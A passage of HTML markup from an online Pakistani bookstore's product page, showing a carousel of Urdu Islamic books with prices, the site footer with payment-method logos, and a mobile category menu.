		<a href="https://progressivebooks.com.pk/product/muqadma-tafseery-naiemi-%d9%85%d9%82%d8%af%d9%85%db%81-%d8%aa%d9%81%d8%b3%db%8c%d8%b1-%d9%86%d8%b9%db%8c%d9%85%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24434" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24434" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18469" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/muqadma-tafseery-naiemi-%d9%85%d9%82%d8%af%d9%85%db%81-%d8%aa%d9%81%d8%b3%db%8c%d8%b1-%d9%86%d8%b9%db%8c%d9%85%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18469">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18469" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18469" data-product_sku="" aria-label="Add to cart: &ldquo;Muqadma Tafseery naiemi - مقدمہ تفسیر نعیمی&rdquo;" rel="nofollow" data-success_message="&ldquo;Muqadma Tafseery naiemi - مقدمہ تفسیر نعیمی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/muqadma-tafseery-naiemi-%d9%85%d9%82%d8%af%d9%85%db%81-%d8%aa%d9%81%d8%b3%db%8c%d8%b1-%d9%86%d8%b9%db%8c%d9%85%db%8c/">Muqadma Tafseery naiemi &#8211; مقدمہ تفسیر نعیمی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>140.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18482 status-publish last instock product_cat-progressive-publications product_cat-molana-muhammad-saeed-ahmad-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18482">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/keemiya-e-saadat-%da%a9%db%8c%d9%85%db%8c%d8%a7%d8%a6%db%92-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18485" alt="Keemiya-e-Saadat-کیمیائے-سعادت" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18485" alt="Keemiya-e-Saadat-کیمیائے-سعادت" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Keemiya-e-Saadat-کیمیائے-سعادت.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18482" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/keemiya-e-saadat-%da%a9%db%8c%d9%85%db%8c%d8%a7%d8%a6%db%92-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18482">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18482" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18482" data-product_sku="" aria-label="Add to cart: &ldquo;Keemiya e Saadat - کیمیائے سعادت&rdquo;" rel="nofollow" data-success_message="&ldquo;Keemiya e Saadat - کیمیائے سعادت&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/keemiya-e-saadat-%da%a9%db%8c%d9%85%db%8c%d8%a7%d8%a6%db%92-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa/">Keemiya e Saadat &#8211; کیمیائے سعادت</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18465 status-publish first instock product_cat-progressive-publications product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18465">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/islam-ki-char-asuli-islahain-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%da%a9%db%8c-%da%86%d8%a7%d8%b1-%d8%a7%d8%b5%d9%88%d9%84%db%8c-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%db%8c%da%ba/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18479" alt="Islam-ki-Char-Asuli-Islahain" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں.jpeg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-430x430.jpeg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18479" alt="Islam-ki-Char-Asuli-Islahain" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/Islam-ki-Char-Asuli-Islahain-اسلام-کی-چار-اصولی-اصطلاحیں.jpeg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18465" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/islam-ki-char-asuli-islahain-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%da%a9%db%8c-%da%86%d8%a7%d8%b1-%d8%a7%d8%b5%d9%88%d9%84%db%8c-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%db%8c%da%ba/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18465">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18465" data-product_sku="" aria-label="Add to cart: &ldquo;Islam ki Char Asuli Islahain - اسلام کی چار اصولی اصطلاحیں&rdquo;" rel="nofollow" data-success_message="&ldquo;Islam ki Char Asuli Islahain - اسلام کی چار اصولی اصطلاحیں&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/islam-ki-char-asuli-islahain-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%da%a9%db%8c-%da%86%d8%a7%d8%b1-%d8%a7%d8%b5%d9%88%d9%84%db%8c-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%db%8c%da%ba/">Islam ki Char Asuli Islahain &#8211; اسلام کی چار اصولی اصطلاحیں</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-957 -->
			
					
	</div>

</div>

</div><!-- #product-21006 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
